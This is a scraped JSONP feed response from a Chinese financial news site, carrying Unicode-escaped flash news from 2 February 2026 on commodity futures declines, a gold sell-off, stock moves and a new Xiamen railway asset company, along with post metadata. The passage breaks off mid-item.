2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4656216,"zhibo_id":152,"type":0,"rich_text":"\u3010\u53a6\u95e8\u57ce\u9645\u94c1\u8def\u8d44\u4ea7\u8fd0\u8425\u516c\u53f8\u6210\u7acb\uff0c\u6ce8\u518c\u8d44\u672c74.8\u4ebf\u5143\u3011\u4f01\u67e5\u67e5APP\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u53a6\u95e8\u57ce\u9645\u94c1\u8def\u8d44\u4ea7\u8fd0\u8425\u6709\u9650\u516c\u53f8\u6210\u7acb\uff0c\u6ce8\u518c\u8d44\u672c74.8\u4ebf\u5143\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u542b\uff1a\u81ea\u6709\u8d44\u91d1\u6295\u8d44\u7684\u8d44\u4ea7\u7ba1\u7406\u670d\u52a1\uff1b\u4ee5\u81ea\u6709\u8d44\u91d1\u4ece\u4e8b\u6295\u8d44\u6d3b\u52a8\uff1b\u8f68\u9053\u4ea4\u901a\u5de5\u7a0b\u673a\u68b0\u53ca\u90e8\u4ef6\u9500\u552e\uff1b\u8f68\u9053\u4ea4\u901a\u7eff\u8272\u590d\u5408\u6750\u6599\u9500\u552e\u7b49\u3002\u4f01\u67e5\u67e5\u80a1\u6743\u7a7f\u900f\u663e\u793a\uff0c\u8be5\u516c\u53f8\u7531\u53a6\u95e8\u57ce\u9645\u94c1\u8def\u6295\u8d44\u6709\u9650\u516c\u53f8\u3001\u798f\u5efa\u7701\u94c1\u8def\u6295\u8d44\u57fa\u91d1\u6709\u9650\u516c\u53f8\u5171\u540c\u6301\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4656216:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:39:46","update_time":"2026-02-02 13:39:46","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzki1004827.shtml\",\"docid\":\"nhkkzki1004827\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzki1004827.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656214,"zhibo_id":152,"type":0,"rich_text":"\u79d1\u521b50\u65e5\u5185\u8dcc\u5e45\u8fbe3.01%\uff0c\u6210\u5206\u80a1\u4e2d\uff0c\u4f70\u7ef4\u5b58\u50a8\u8dcc9.10%\uff0c\u6676\u5408\u96c6\u6210\u8dcc7.38%\uff0c\u76db\u79d1\u901a\u4fe1\u8dcc6.28%\uff0c\u534e\u6da6\u5fae\u8dcc6.27%\u3002","multimedia":"","commentid":"live:finance-152-4656214:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:39:02","update_time":"2026-02-02 13:39:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[{"mid":"6980397B-7BA8E2DD-1C2B6ED92-8B5-8EF","comment_mid":"0","channel":"live","newsid":"finance-152-4656214","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_CHKWAIT","time":"2026-02-02 13:43:23","agree":"0","score":"5","hot":"0","against":"1770011003","length":"5","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7561735570","nick":"\u7528\u62377561735570","usertype":"financeapp","content":"\u4f7f\u52b2\u7838\u5427\uff01","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377561735570&area=\u5c71\u4e1c&wb_user_id=7561735570&withMobile=&followers_count=1&wb_description=&client_port=54526&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1770011003&city_code=CN37000000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5c71\u4e1c","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"1","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_CHKWAIT","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656213,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5316\u7ea4\u677f\u5757\u5927\u5e45\u8c03\u6574\uff0c\u65b0\u4e61\u5316\u7ea4\u3001\u534e\u5cf0\u5316\u5b66\u8dcc\u505c\u3011\u5316\u7ea4\u677f\u5757\u5927\u5e45\u8c03\u6574\uff0c\u65b0\u4e61\u5316\u7ea4\u3001\u534e\u5cf0\u5316\u5b66\u8dcc\u505c\uff0c\u795e\u9a6c\u80a1\u4efd\u3001\u6052\u529b\u77f3\u5316\u3001\u8363\u76db\u77f3\u5316\u3001\u4e1c\u65b9\u76db\u8679\u3001\u6850\u6606\u80a1\u4efd\u3001\u6052\u9038\u77f3\u5316\u7b49\u8ddf\u8dcc\u3002","multimedia":"","commentid":"live:finance-152-4656213:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:39:00","update_time":"2026-02-02 13:39:00","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_fb0\",\"key\":\"\\u7ea4\\u677f\"},{\"market\":\"cn\",\"symbol\":\"sz000949\",\"key\":\"\\u65b0\\u4e61\\u5316\\u7ea4\"},{\"market\":\"cn\",\"symbol\":\"sz002064\",\"key\":\"\\u534e\\u5cf0\\u5316\\u5b66\"},{\"market\":\"cn\",\"symbol\":\"sh600810\",\"key\":\"\\u795e\\u9a6c\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sh600346\",\"key\":\"\\u6052\\u529b\\u77f3\\u5316\"},{\"market\":\"cn\",\"symbol\":\"sz002493\",\"key\":\"\\u8363\\u76db\\u77f3\\u5316\"},{\"market\":\"cn\",\"symbol\":\"sz000301\",\"key\":\"\\u4e1c\\u65b9\\u76db\\u8679\"},{\"market\":\"cn\",\"symbol\":\"sh601233\",\"key\":\"\\u6850\\u6606\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz000703\",\"key\":\"\\u6052\\u9038\\u77f3\\u5316\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkk8106276.shtml\",\"docid\":\"nhkkzkk8106276\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkk8106276.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656211,"zhibo_id":152,"type":0,"rich_text":"20\u53f7\u80f6\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc4%\uff0c\u73b0\u62a512895.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4656211:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:38:34","update_time":"2026-02-02 13:38:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzki1004168.shtml\",\"docid\":\"nhkkzki1004168\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzki1004168.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656210,"zhibo_id":152,"type":0,"rich_text":"\u4f26\u954d\u65e5\u5185\u8dcc\u5e45\u6269\u5927\u81f34.00%\uff0c\u73b0\u62a516849.00\u7f8e\u5143\/\u5428\u3002","multimedia":"","commentid":"live:finance-152-4656210:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:38:17","update_time":"2026-02-02 13:38:17","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_nid\",\"key\":\"\\u4f26\\u954d\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzki1003994.shtml\",\"docid\":\"nhkkzki1003994\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzki1003994.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656209,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5ea6\u65af\u5766\u822a\u7a7a\u4e0e\u4fc4\u7f57\u65af\u8054\u5408\u822a\u7a7a\u5236\u9020\u96c6\u56e2\u7b7e\u7f72\u8c05\u89e3\u5907\u5fd8\u5f55\u3002","multimedia":"","commentid":"live:finance-152-4656209:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:38:03","update_time":"2026-02-02 13:38:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkc7500607.shtml\",\"docid\":\"nhkkzkc7500607\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkc7500607.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656208,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9752\u5e74\u4eba\u624d\u6765\u6e56\u5357\u521b\u4e1a\u843d\u5730\u5373\u988620\u4e07\u5143\u8865\u8d34\u30112\u67082\u65e5\uff0c2026\u6e56\u5357\u4e24\u4f1a\u5728\u957f\u6c99\u542f\u5e55\u3002\u6e56\u5357\u7701\u653f\u534f\u59d4\u5458\u3001\u6e56\u5357\u7701\u4eba\u793e\u5385\u4e13\u4e1a\u6280\u672f\u4eba\u5458\u7ba1\u7406\u5904\u5904\u957f\u4f55\u9759\u6021\u5728\u63a5\u53d7\u8bb0\u8005\u63d0\u95ee\u65f6\u8868\u793a\uff0c\u6e56\u5357\u6709\u7740\u201c\u4f4e\u6210\u672c\u521b\u4e1a\u3001\u9ad8\u54c1\u8d28\u751f\u6d3b\u201d\u7684\u72ec\u7279\u9b45\u529b\u3002\u4e0d\u4ec5\u5982\u6b64\uff0c\u6e56\u5357\u8fd8\u201c\u966a\u7740\u521b\u4e1a\u201d\uff0c\u63a8\u51fa\u529e\u516c\u573a\u5730\u4e09\u5e74\u514d\u79df\uff0c\u843d\u5730\u76f4\u63a5\u988620\u4e07\u5143\u521b\u4e1a\u8865\u8d34\uff0c\u6bcf\u5e74\u8fd8\u670910\u4e07\u5143\u6280\u672f\u670d\u52a1\u8865\u8d34\u7b49\u4e00\u7cfb\u5217\u771f\u91d1\u767d\u94f6\u7684\u6276\u6301\u4e3e\u63aa\uff0c\u6784\u5efa\u5168\u94fe\u6761\u652f\u6301\u751f\u6001\uff0c\u8ba9\u9752\u5e74\u4eba\u624d\u201c\u80cc\u7740\u53cc\u80a9\u5305\u5c31\u80fd\u6765\u6e56\u5357\u521b\u4e1a\u201d\u3002\uff08\u4e2d\u65b0\u7f51\uff09","multimedia":"","commentid":"live:finance-152-4656208:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:37:43","update_time":"2026-02-02 13:37:43","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u4e1a\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_ag0\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u767d\\u94f6\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkf4277668.shtml\",\"docid\":\"nhkkzkf4277668\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"110","name":"\u4e24\u4f1a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkf4277668.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656207,"zhibo_id":152,"type":0,"rich_text":"\u5929\u7136\u6a61\u80f6\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc4%\uff0c\u73b0\u62a515935.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4656207:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:37:41","update_time":"2026-02-02 13:37:41","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzki1003578.shtml\",\"docid\":\"nhkkzki1003578\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzki1003578.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656206,"zhibo_id":152,"type":0,"rich_text":"\u6db2\u5316\u77f3\u6cb9\u6c14\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc5%\uff0c\u73b0\u62a54135.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4656206:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:37:34","update_time":"2026-02-02 13:38:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzki1003504.shtml\",\"docid\":\"nhkkzki1003504\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzki1003504.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656205,"zhibo_id":152,"type":0,"rich_text":"PTA\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u8dcc4%\uff0c\u73b0\u62a55138.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4656205:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:36:22","update_time":"2026-02-02 13:37:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzki1002829.shtml\",\"docid\":\"nhkkzki1002829\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzki1002829.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":52,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":52,"totalNum":514,"pName":"page","page":"2"},"max_id":4656216,"min_id":4656205,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_258468&page=1&num=10&tag_id=101&zhibo_id=152&_=1770011101853
body_size: 3715
content:
try{jsCallback_258468({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Feb 02 13:45:03 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4656230,"zhibo_id":152,"type":0,"rich_text":"\u7ebd\u7ea6\u671f\u91d1\u5931\u5b884590\u7f8e\u5143\/\u76ce\u53f8\uff0c\u65e5\u5185\u8dcc3.27%\u3002","multimedia":"","commentid":"live:finance-152-4656230:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:44:50","update_time":"2026-02-02 13:44:50","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkc7504253.shtml\",\"docid\":\"nhkkzkc7504253\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkc7504253.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656229,"zhibo_id":152,"type":0,"rich_text":"\u73b0\u8d27\u9ec4\u91d1\u5931\u5b884580\u7f8e\u5143\/\u76ce\u53f8\uff0c\u65e5\u5185\u8dcc5.90%\u3002","multimedia":"","commentid":"live:finance-152-4656229:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:44:43","update_time":"2026-02-02 13:44:43","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkc7504222.shtml\",\"docid\":\"nhkkzkc7504222\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkc7504222.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656227,"zhibo_id":152,"type":0,"rich_text":"\u7ebd\u7ea6\u671f\u91d1\u5931\u5b884600\u7f8e\u5143\/\u76ce\u53f8\uff0c\u65e5\u5185\u8dcc3.06%\u3002","multimedia":"","commentid":"live:finance-152-4656227:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:44:27","update_time":"2026-02-02 13:44:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkk8108869.shtml\",\"docid\":\"nhkkzkk8108869\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkk8108869.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656226,"zhibo_id":152,"type":0,"rich_text":"\u7ebd\u7ea6\u671f\u91d1\u65e5\u5185\u8dcc3%\uff0c\u73b0\u62a54601.30\u7f8e\u5143\/\u76ce\u53f8\u3002","multimedia":"","commentid":"live:finance-152-4656226:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-02 13:44:18","update_time":"2026-02-02 13:44:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkf4281205.shtml\",\"docid\":\"nhkkzkf4281205\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkf4281205.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656225,"zhibo_id":152,"type":0,"rich_text":"\u3010\u559c\u76f8\u9022\u96c6\u56e2\u5927\u8dcc7\u6210 \u6210\u4ea49\u4ebf\u6e2f\u5143\u521b\u4e0a\u5e02\u4ee5\u6765\u65b0\u9ad8\u3011\u559c\u76f8\u9022\u96c6\u56e2(02473.HK)\u8dcc\u8d8570%\uff0c\u80a1\u4ef7\u521b2024\u5e7410\u6708\u4ee5\u6765\u65b0\u4f4e\uff0c\u6210\u4ea4\u989d\u4e5f\u521b\u4e0a\u5e02\u4ee5\u6765\u65b0\u9ad8\u3002\u622a\u81f3\u53d1\u7a3f\uff0c\u8dcc73%\uff0c\u62a53.05\u6e2f\u5143\uff0c\u6210\u4ea4\u8d859\u4ebf\u6e2f\u5143\u3002\u8be5\u80a1\u4e0a\u6708\u80a1\u4ef7\u51b2\u9ad8\u56de\u843d\uff0c\u5176\u4e2d1\u670812\u65e5\u81f31\u670822\u65e5\u51e0\u4e4e\u7ffb\u500d\uff0c\u968f\u540e\u9707\u8361\u4e0b\u632b\u3002\u6d88\u606f\u9762\u4e0a\uff0c\u559c\u76f8\u9022\u96c6\u56e2\u4e0a\u6708\u516c\u544a\uff0c\u5176\u95f4\u63a5\u5168\u8d44\u9644\u5c5e\u516c\u53f8\u5df2\u4e0e\u6beb\u7c73\u6ce2\u96f7\u8fbe\u6574\u4f53\u65b9\u6848\u89e3\u51b3\u5546\u65f7\u65f6\u79d1\u6280\u7b7e\u8ba2\u8c05\u89e3\u5907\u5fd8\u5f55\uff0c\u559c\u76f8\u9022\u96c6\u56e2\u62df\u901a\u8fc7\u80a1\u6743\u6536\u8d2d\u6216\u589e\u8d44\u6269\u80a1\u65b9\u5f0f\uff0c\u83b7\u5f97\u65f7\u65f6\u79d1\u628051%\u7684\u63a7\u80a1\u6743\u3002","multimedia":"","commentid":"live:finance-152-4656225:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-02-02 13:43:20","update_time":"2026-02-02 13:43:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"02473\",\"key\":\"\\u559c\\u76f8\\u9022\\u96c6\\u56e2\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdhkd\",\"key\":\"\\u6e2f\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnyhkd\",\"key\":\"\\u6e2f\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_shkdcny\",\"key\":\"\\u6e2f\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-02\\\/doc-inhkkzkf4280650.shtml\",\"docid\":\"nhkkzkf4280650\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-02\/detail-inhkkzkf4280650.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4656224,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9ec4\u91d1\u3001\u767d\u94f6\u8d44\u4ea7\u5927\u9762\u79ef\u8dcc\u505c\uff0c\u673a\u6784\u9884\u671f\u73b0\u5206\u6b67\u3011\u65b0\u6e56\u671f\u8d27\u7814\u7a76\u6240\u7814\u7a76\u62a5\u544a\u6307\u51fa\uff0c\u5c3d\u7ba1\u672c\u8f6e\u91d1\u4ef7\u6da8\u5e45\u8d85\u8fc7\u53bb\u5e7410\u6708\u9ad8\u70b9\uff0cCOMEX\u9ec4\u91d1\u975e\u5546\u4e1a\u591a\u5934\u6301\u4ed3\u5360\u6bd4\u5374\u672a\u540c\u6b65\u5237\u65b0\u524d\u9ad8\uff0c\u663e\u793a\u673a\u6784\u8ffd\u6da8\u610f\u613f\u6709\u9650\uff1b\u767d\u94f6\u5219\u5448\u73b0\u591a\u5934\u5927\u5e45\u51cf\u4ed3\u3001\u7a7a\u5934\u57fa\u672c\u6301\u5e73\u7684\u683c\u5c40\uff0c\u975e\u5546\u4e1a\u51c0\u591a\u5934\u663e\u8457\u56de\u843d\uff0c\u53cd\u6620\u4e13\u4e1a\u8d44\u91d1\u5bf9\u5f53\u524d\u6da8\u52bf\u6301\u8c28\u614e\u6001\u5ea6\uff0c\u6563\u6237\u6295\u673a\u60c5\u7eea\u6216\u66f4\u5360\u4e3b\u5bfc\u5730\u4f4d\u3002\u7ed3\u5408\u5468\u4e94\u591c\u76d8\u6781\u7aef\u8dcc\u5e45\uff0c\u4e0d\u6392\u9664\u91cf\u5316\u7b56\u7565\u5728\u9ad8\u6760\u6746\u3001\u9ad8\u6ce2\u52a8\u80cc\u666f\u4e